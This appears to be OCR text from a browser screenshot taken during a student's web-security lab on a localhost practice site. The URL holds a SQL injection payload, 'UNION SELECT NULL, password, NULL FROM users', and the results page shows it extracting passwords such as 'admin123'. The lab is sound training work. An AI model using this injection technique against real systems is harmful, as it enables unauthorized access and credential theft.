 Apps Places Jan 24 02:27 2% 47% 0.0 kB 0.0 kB 80%
WhatsApp Student's Dashboard BVWS103-OWASP-Top- localhost / localhost / vul Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+password%2C+NULL+FROM+users+%23 Chat
https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: admin123
Description:
Product: user123
Description:
Search for Products
Search:
Search